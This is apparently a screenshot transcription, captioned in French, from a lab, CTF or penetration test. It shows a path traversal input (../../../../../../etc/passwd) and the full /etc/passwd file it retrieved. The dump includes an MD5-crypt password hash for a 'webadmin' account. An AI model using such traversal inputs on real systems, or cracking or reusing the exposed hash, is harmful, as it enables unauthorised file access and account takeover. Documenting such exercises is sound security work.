 Contenu du fichier ../../../../../../etc/passwd :
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
florianges:x:1000:1000:florianges:/home/florianges:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
proftpd:x:112:65534::/run/proftpd:/usr/sbin/nologin
ftp:x:113:65534::/srv/ftp:/usr/sbin/nologin
webadmin:$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:1001:1001:webadmin,,,:/home/webadmin:/bin/bash